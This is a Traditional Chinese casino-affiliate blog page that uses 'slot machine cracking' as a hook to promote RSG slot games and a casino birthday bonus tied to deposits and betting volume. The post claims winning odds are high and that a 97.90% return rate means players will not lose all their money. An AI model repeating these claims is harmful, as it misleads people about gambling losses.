				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="header">
		<div class="headerIn">
			<a class="btn_setFavor" onclick="addFavorite();">
				<span class="set-falvor-dummy" >&nbsp;&nbsp;&nbsp;&nbsp;</span>
			</a>			
			<div id="divNotLogined" class="headIn_R hidden" style="display: block;">
				<input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
				<input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
			</div>
		</div>
	</div>
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
												</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
												
						<div id="divNotLogined" class="headIn_R_" style="display: block;margin: auto 5px;">
						  <input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
						  <input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
						</div>
						
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-934" class="entry content-bg single-entry post-934 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-rsg tag-485 tag-375 tag-464 tag-376 tag-380 tag-378 tag-483 tag-480 tag-482 tag-381">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">還在想著怎樣【老虎機破解】嗎？選對老虎機怎麼贏才重要！</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw">滿天星娛樂城總代理</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-23T16:47:36+08:00">2023-07-23</time><time class="updated" datetime="2023-07-20T17:10:23+08:00">2023-07-20</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack-1024x768.webp" alt="老虎機破解 老虎機贏錢秘訣 老虎機怎麼贏" class="wp-image-938" srcset="https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">RSG電子這家老虎機玩法不只很新奇而且中獎機率還賊高喔</figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_49 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">內容目錄</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-6970ab315be19" aria-label="內容目錄"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-6970ab315be19"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E5%8F%AF%E8%83%BD%E5%97%8E%EF%BC%9F" title="老虎機破解可能嗎？">老虎機破解可能嗎？</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E7%8E%A9%E8%80%81%E8%99%8E%E6%A9%9F%E6%80%8E%E9%BA%BC%E8%B4%8F%EF%BC%9F%E5%85%88%E9%81%B8%E5%B0%8D%E9%81%8A%E6%88%B2" title="玩老虎機怎麼贏？先選對遊戲">玩老虎機怎麼贏？先選對遊戲</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#RSG%E9%9B%BB%E5%AD%90%E6%98%AF%E4%BB%80%E9%BA%BC" title="RSG電子是什麼">RSG電子是什麼</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#RSG%E9%9B%BB%E5%AD%90%E9%81%8A%E6%88%B2%E6%8E%A8%E8%96%A6" title="RSG電子遊戲推薦">RSG電子遊戲推薦</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E9%9B%B7%E7%A5%9E%E4%B9%8B%E9%8E%9A%E2%94%82%E8%80%81%E8%99%8E%E6%A9%9F%E7%8E%A9%E6%B3%95" title="雷神之鎚│老虎機玩法">雷神之鎚│老虎機玩法</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%E6%88%B0%E7%A5%9E%E5%91%82%E5%B8%83%E2%94%82%E8%80%81%E8%99%8E%E6%A9%9F%E7%8E%A9%E6%B3%95" title="戰神呂布│老虎機玩法">戰神呂布│老虎機玩法</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%E9%96%8B%E5%BF%83%E8%BE%B2%E5%A0%B4%E2%94%82%E8%80%81%E8%99%8E%E6%A9%9F%E7%8E%A9%E6%B3%95" title="開心農場│老虎機玩法">開心農場│老虎機玩法</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E5%B8%B8%E8%A6%8B%E5%95%8F%E9%A1%8C" title="老虎機破解常見問題">老虎機破解常見問題</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%94%9F%E6%97%A5%E7%A6%AE%E9%87%91" title="滿天星娛樂城生日禮金">滿天星娛樂城生日禮金</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading has-text-color" id="h-老虎機破解可能嗎" style="color:#ff0000"><span class="ez-toc-section" id="%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E5%8F%AF%E8%83%BD%E5%97%8E%EF%BC%9F"></span>老虎機破解可能嗎？<span class="ez-toc-section-end"></span></h2>



<p>各位喜歡老虎機的玩家，很多人總想著到底要怎樣才可以老虎機破解，很多人甚至在網上找很多老虎機破解外掛，想這這樣就是老虎機贏錢秘訣，但其實呢，大家都知道，老虎機是純粹的運氣遊戲，所以想要老虎機破解是不可能的，不過只要掌握一些基本技巧，加上選對老虎機遊戲，那玩老虎機怎麼贏就不會是個什麼問題了呢，今天小編帶大家認識一款超讚的老虎機遊戲，RSG電子！這款老虎機玩法不只很新奇而且中獎機率還賊高喔。大家一起接著往下RSG電子老虎機攻略吧！</p>



<p>延伸閱讀：<a href="https://star168.tw/2023/07/19/online-slot-machine-crack/" target="_blank" rel="noreferrer noopener">【線上老虎機破解】不能選擇要怎麼玩? 這三招破解老虎機!</a></p>



<p>延伸閱讀：<a href="https://star168.tw/2023/07/18/online-slot-machine-winning-tips-2/" target="_blank" rel="noreferrer noopener">【線上老虎機贏錢秘訣】1分鐘速學懶人包! 原來贏錢的秘密是……</a></p>



<h2 class="wp-block-heading has-text-color" id="h-玩老虎機怎麼贏-先選對遊戲" style="color:#ff0000"><span class="ez-toc-section" id="%E7%8E%A9%E8%80%81%E8%99%8E%E6%A9%9F%E6%80%8E%E9%BA%BC%E8%B4%8F%EF%BC%9F%E5%85%88%E9%81%B8%E5%B0%8D%E9%81%8A%E6%88%B2"></span>玩老虎機怎麼贏？先選對遊戲<span class="ez-toc-section-end"></span></h2>



<p>想要玩老虎機賺錢的話，第一步就是挑對遊戲，這可是關鍵中的關鍵啊！</p>



<p>找一款你喜歡的老虎機，要根據自己的喜好來選擇。有些老虎機是主題特別酷炫，有些則是獎金贏得頻率比較高。如果你喜歡較為簡單的玩法，可以選擇傳統的三輪老虎機，或者是擁有少量支付線的遊戲，這樣你的賠率可能會更高。</p>



<p>今天小編推薦RSG電子的老虎機遊戲攻略，讓你從選遊戲就第一步挑對喔。</p>



<iframe loading="lazy" src="https://gocasino.com.tw/tw_iframe/star-tw1.html" frameborder="0" scrolling="no" height="400" width="100%"></iframe>



<h2 class="wp-block-heading has-text-color" id="h-rsg電子是什麼" style="color:#ff0000"><span class="ez-toc-section" id="RSG%E9%9B%BB%E5%AD%90%E6%98%AF%E4%BB%80%E9%BA%BC"></span>RSG電子是什麼<span class="ez-toc-section-end"></span></h2>



<p>RSＧ電子可是走在創新、穩定、高品質的超前路線哦！除了超多各國風味的老虎機和捕魚遊戲，還加入了四層彩金機制，絕對能帶給你們超豐富的遊戲體驗！</p>



<p>在滿天星娛樂城中的RSG電子遊戲，每幾個月都會穩定推出新遊戲喔，還有，我們可不只支援電腦玩家哦！為了讓大家能夠隨時隨地享受娛樂，我們特地設計了支持各種平台的HTML5移動遊戲體驗。無論你是在桌上型電腦、平板還是手機上，我們絕對能滿足你的需求！</p>



<p>滿天星娛樂城為了確保遊戲平台穩如泰山，我們還定期進行演練，不定期進行測試。只為了提供給大家最穩定的遊戲環境，讓你盡情投入娛樂的懷抱！</p>



<p>你可能感興趣：<a href="https://star168.tw/2023/07/17/online-casino-ranking-list/" target="_blank" rel="noreferrer noopener">最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙!</a></p>



<p>你可能感興趣：<a href="https://star168.tw/2023/07/16/legend-of-lubu/" target="_blank" rel="noreferrer noopener">【戰神呂布老虎機】玩法、遊戲特色一次看! 1分鐘新手就上手!</a></p>



<h2 class="wp-block-heading has-text-color" id="h-rsg電子遊戲推薦" style="color:#ff0000"><span class="ez-toc-section" id="RSG%E9%9B%BB%E5%AD%90%E9%81%8A%E6%88%B2%E6%8E%A8%E8%96%A6"></span>RSG電子遊戲推薦<span class="ez-toc-section-end"></span></h2>



<p>玩老虎機贏錢秘訣首要就是選對遊戲，小編推薦RSG電子老虎機攻略有以下五種，都是老虎機怎麼贏必玩的遊戲喔。</p>



<h3 class="wp-block-heading has-text-color" id="h-雷神之鎚-老虎機玩法" style="color:#ff0000"><span class="ez-toc-section" id="%E9%9B%B7%E7%A5%9E%E4%B9%8B%E9%8E%9A%E2%94%82%E8%80%81%E8%99%8E%E6%A9%9F%E7%8E%A9%E6%B3%95"></span>雷神之鎚│老虎機玩法<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/07/Thors-Hammer-1024x768.webp" alt="老虎機攻略 RSG電子 老虎機心得
" class="wp-image-939" srcset="https://star168.tw/wp-content/uploads/2023/07/Thors-Hammer-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Thors-Hammer-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Thors-Hammer-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Thors-Hammer.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">返還率高達97.90%的雷神之槌真的必玩</figcaption></figure>



<p>雷神之鎚老虎機真是個超炫酷的遊戲！這款老虎機是一個無賠付線的超特殊版本，超有趣的！它可不像傳統的老虎機那樣獎金只能在固定的賠付線上得到，而是在遊戲中隨處支付，只要在任意位置出現相同符號的總數量足夠，你就有機會獲得獎金！</p>



<p>最炫的是，雷神之鎚老虎機還加入了超棒的特色功能！它有一個叫做《購買特色》的功能，你可以用購買來換取免費遊戲機會15次！如果在免費遊戲中再次出現3個免費圖示，嘿，那就會揮動產生電閃雷鳴，超刺激！而且這樣還能增加5次免費遊戲機會，最多還能爆發100次免費遊戲！真是爆發力十足！</p>



<p>你可能會好奇，最高的獎金有多高呢？嘿嘿，我告訴你！最高可達到驚人的51000倍！讓你在這遊戲中大獎拿到手軟！還有四色倍數符號，能讓你得到2到500倍的倍數，而且這些倍數會累計到總倍數中，讓你的贏得更加豐厚！</p>



<p>看來雷神之鎚老虎機真是讓人欲罷不能！它的返還率高達97.90%，所以不用擔心玩了會輸光錢。而且，最低投注只需0.2元，最高投注也就1000元，適合各種預算的玩家。</p>



<h3 class="wp-block-heading has-text-color" id="h-戰神呂布-老虎機玩法" style="color:#ff0000"><span class="ez-toc-section" id="%E6%88%B0%E7%A5%9E%E5%91%82%E5%B8%83%E2%94%82%E8%80%81%E8%99%8E%E6%A9%9F%E7%8E%A9%E6%B3%95"></span>戰神呂布│老虎機玩法<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/07/God-of-War-Lu-Bu-1024x768.webp" alt="老虎機玩法 老虎機攻略 RSG電子" class="wp-image-940" srcset="https://star168.tw/wp-content/uploads/2023/07/God-of-War-Lu-Bu-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/God-of-War-Lu-Bu-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/God-of-War-Lu-Bu-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/God-of-War-Lu-Bu.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">購買免費遊戲特色最少可進行15次獎勵遊戲</figcaption></figure>



<p>戰神呂布的老虎機玩法真是簡單又刺激，只要在遊戲中消除8個以上的相同圖示，你就有機會贏取下注金額的5到1000倍的超豐富獎金！這絕對是讓人心跳加速的大挑戰！</p>



<p>而且！這款老虎機還有特別的隨機掉落倍數功能，這可是為遊戲增色不少哦！四色晶球都是倍數符號，只要出現了倍數符號，你就能得到2倍到500倍的隨機倍數！這真是讓人興奮不已！等掉落消除結束後，畫面上所有倍數符號的倍數會被相乘，然後再乘上你的得分，最後得出的就是你的終極獎金啦！</p>



<p>要知道最高的倍數竟然可達到驚人的51000倍！這真是讓人瞠目結舌的大獎！而且，如果你喜歡免費遊戲，不用擔心，你還可以透過購買方式進行免費遊戲！只要用100倍當前投注籌碼購買，就能立即觸發免費遊戲特色！最少可進行15次獎勵遊戲，讓你在遊戲中獲得更多爆分機會！</p>



<h3 class="wp-block-heading has-text-color" id="h-開心農場-老虎機玩法" style="color:#ff0000"><span class="ez-toc-section" id="%E9%96%8B%E5%BF%83%E8%BE%B2%E5%A0%B4%E2%94%82%E8%80%81%E8%99%8E%E6%A9%9F%E7%8E%A9%E6%B3%95"></span>開心農場│老虎機玩法<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/07/happy-farm-1024x768.webp" alt="老虎機破解 老虎機贏錢秘訣 老虎機怎麼贏" class="wp-image-942" srcset="https://star168.tw/wp-content/uploads/2023/07/happy-farm-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/happy-farm-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/happy-farm-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/happy-farm.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">只要出現一定數量以上的一般符號，消除之後就能贏得分數，再加上隨機出現的倍數累加，隨時都有爆分的可能</figcaption></figure>



<p>開心農場老虎機真是一款充滿樂趣的遊戲！這次由RSG皇家電子開發，是比雷神更早推出的隨處支付電子老虎機，它的掉落消除玩法真是超有趣，根本不需要賠付線！只要出現一定數量以上的一般符號，消除之後就能贏得分數，再加上隨機出現的倍數累加，隨時都有爆分的可能，這畫面還是可愛農園風呢，讓你玩起來更加放鬆又愉快！</p>



<p>而且要知道，開心農場老虎機的最高倍數可達到驚人的39000倍！這絕對是讓人瞠目結舌的大獎！而且返還率高達97.5%，讓你在遊戲中享受更高的贏得機會。</p>



<p>嘿嘿，這款老虎機的特色可不少哦！它有個叫做「倍數累加特色」，只要轉帶每次旋轉都有機會掉落銅、銀、金色的倍數符號，只要主遊戲畫面出現倍數符號，你就能得到2倍到100倍的隨機倍數，當不再掉落消除時，畫面上所有倍數符號的倍數會被加總起來，然後再乘上你的得分，這樣就是你的最終贏得分數！</p>



<p>而且還有免費遊戲特色，主遊戲畫面中出現四個以上的免費遊戲符號時，就會觸發10場免費遊戲！當然，免費遊戲中的投注額與觸發免費遊戲特色時相同。而且，免費遊戲中任意出現3、4、5或6個免費遊戲符號，即可再次贏得5場免費遊戲，最多可達100場！</p>



<p>還可以購買免費遊戲，主遊戲以一百倍當前押注即可直接購買，觸發免費遊戲特色，免費遊戲中的投注額與觸發免費遊戲特色時相同，讓你輕鬆享受免費遊戲的樂趣。</p>



<p>你可能想知道：<a href="https://star168.tw/2023/07/13/slot-machine-skills/" target="_blank" rel="noreferrer noopener">【娛樂城電子技巧】只要學號這3招! 下JK大獎中獎者就是你?!</a></p>



<h2 class="wp-block-heading has-text-color" id="h-老虎機破解常見問題" style="color:#ff0000"><span class="ez-toc-section" id="%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E5%B8%B8%E8%A6%8B%E5%95%8F%E9%A1%8C"></span>老虎機破解常見問題<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1689842490690"><strong class="schema-faq-question">Q:老虎機破解有可能嗎？</strong> <p class="schema-faq-answer">A:市面上稱可以破解老虎機的程式或者外掛都是假的選擇正確的遊戲跟掌握規則，才是真正的老虎機贏錢秘訣。</p> </div> </div>



<h2 class="wp-block-heading has-text-color" id="h-滿天星娛樂城生日禮金" style="color:#ff0000"><span class="ez-toc-section" id="%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%94%9F%E6%97%A5%E7%A6%AE%E9%87%91"></span>滿天星娛樂城生日禮金<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-1024x768.webp" alt="滿天星娛樂城優惠 滿天星娛樂城推薦禮 滿天星娛樂城生日禮" class="wp-image-675" srcset="https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-1536x1152.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">滿天星為你慶生！生日就送禮金500！</figcaption></figure>



<p>只要是「<a href="https://wu588.com" target="_blank" rel="noreferrer noopener"><strong>滿天星娛樂城</strong></a>」的會員即可享有生日禮金，在這裡只要達成以下的條件就可以領取彩金五百元。現在立馬加入「<a href="https://lihi2.com/0lSLH" target="_blank" rel="noreferrer noopener"><strong>官方LINE</strong></a>」詢問!!!</p>



<p>1.請於國曆生日當月份最後一天23:59前申請，逾期無效。</p>



<p>2.正式會員滿一個月、總有效投注達五千，會員需當月平台完成儲值一次，即符合申請資格。</p>



<p>3.點選申請後，請提交身分證至客服供驗證。</p>



<p>4.每位玩家、電子郵箱地址﹑電話號碼﹑IP地址及同一網絡環境每年限領1次。</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://wu588.com" target="_blank" rel="noreferrer noopener">馬上領生日金</a></div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://star168.tw/2023/07/23/slot-machine-crack/" data-a2a-title="還在想著怎樣【老虎機破解】嗎？選對老虎機怎麼贏才重要！"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F23%2Fslot-machine-crack%2F&amp;linkname=%E9%82%84%E5%9C%A8%E6%83%B3%E8%91%97%E6%80%8E%E6%A8%A3%E3%80%90%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E3%80%91%E5%97%8E%EF%BC%9F%E9%81%B8%E5%B0%8D%E8%80%81%E8%99%8E%E6%A9%9F%E6%80%8E%E9%BA%BC%E8%B4%8F%E6%89%8D%E9%87%8D%E8%A6%81%EF%BC%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F23%2Fslot-machine-crack%2F&amp;linkname=%E9%82%84%E5%9C%A8%E6%83%B3%E8%91%97%E6%80%8E%E6%A8%A3%E3%80%90%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E3%80%91%E5%97%8E%EF%BC%9F%E9%81%B8%E5%B0%8D%E8%80%81%E8%99%8E%E6%A9%9F%E6%80%8E%E9%BA%BC%E8%B4%8F%E6%89%8D%E9%87%8D%E8%A6%81%EF%BC%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F23%2Fslot-machine-crack%2F&amp;linkname=%E9%82%84%E5%9C%A8%E6%83%B3%E8%91%97%E6%80%8E%E6%A8%A3%E3%80%90%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E3%80%91%E5%97%8E%EF%BC%9F%E9%81%B8%E5%B0%8D%E8%80%81%E8%99%8E%E6%A9%9F%E6%80%8E%E9%BA%BC%E8%B4%8F%E6%89%8D%E9%87%8D%E8%A6%81%EF%BC%81" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd 